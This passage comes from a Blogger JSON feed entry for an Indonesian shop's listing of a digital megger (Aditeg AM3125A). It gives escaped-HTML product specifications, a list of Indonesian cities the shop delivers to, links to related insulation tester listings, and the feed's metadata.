\/\u003E\nCapacitance 40n\/400n\/4u\/40uF3%+5\u003Cbr \/\u003E\nFrequency 40\/400\/4k\/40k\/400k\/4MHz ( 0.5%+3 )\u003Cbr \/\u003E\nBack light, Function characters indication\u003Cbr \/\u003E\nContinuity buzzer\u003Cbr \/\u003E\nDiode Test\u003Cbr \/\u003E\nAccessories\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-tester-kyoritsu-3122b-di-jombang.html\"\u003EJual Insulation Tester Kyoritsu 3122b di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasarg\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4784232087267542290\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-digital-megger-100v-aditeg-am.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4784232087267542290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4784232087267542290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-digital-megger-100v-aditeg-am.html","title":"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX7j5NO7qxsws9tui2HFkseYGmUNW6fYL7jMbYwwCO9UbdIwd4sTryHf-aSxDsL-pg-ARjYxbchuAoHOBL6Qw7qHtK--PjbKwu5quCvQ6sZAjyazF6I27APRIjoei-syqcFuOEU-rTZkm4oIV2OeVcKI2KESHIJD-q0sA8JlGuL6JXPOS6n-HcJM-_w\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T065226.774.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});